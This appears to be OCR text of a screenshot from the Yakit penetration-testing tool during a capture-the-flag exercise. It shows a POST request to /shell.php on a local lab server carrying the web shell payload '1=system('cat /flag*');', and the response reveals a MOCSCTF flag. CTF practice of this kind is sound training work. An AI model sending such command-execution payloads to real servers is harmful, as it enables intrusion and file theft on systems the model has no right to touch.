 [default]-本地模式
RPS 0 CPU 14%
127.0.0.1 62716
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
未命名[0] 1 6 7 8 9 未命名[1] 2 3 4 5 10 11 12 13 14 15 16 17 18
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /shell.php HTTP/1.1
2 Host ? : 127.0.0.1:11080
3 sec-ch-ua-mobile: ?0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
5 Upgrade-Insecure-Requests: 1
6 Sec-Fetch-User: ?1
7 Accept-Encoding: gzip, deflate, br, zstd
8 sec-ch-ua: "Google Chrome";v="137", "Chromium";v="137", "Not/
A)Brand";v="24"
9 Sec-Fetch-Mode: navigate
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
11 sec-ch-ua-platform: "Windows"
12 Sec-Fetch-Dest: document
13 Accept-Language: zh-CN,zh;q=0.9
14 Sec-Fetch-Site: none
15 Content-Type: application/x-www-form-urlencoded
16
17 1=system('cat /flag*');
71bytes / 5ms Content-Type 美化 编码 请输入定位响应 详情
远端地址:127.0.0.1:11080; 响应时
间:5ms; 总耗时:7ms; URL:http://1
27.0.0.1:11080/shell.p...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Mon, 02 Jun 2025 15:10:41 GMT
4 Content-Type: text/html; charset=utf-8 text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 71
8
9 [{"Expires":1,"Discard":false,"Value":"MOCSCTF{gU221E_Th4NK$_phP6gc}
"}]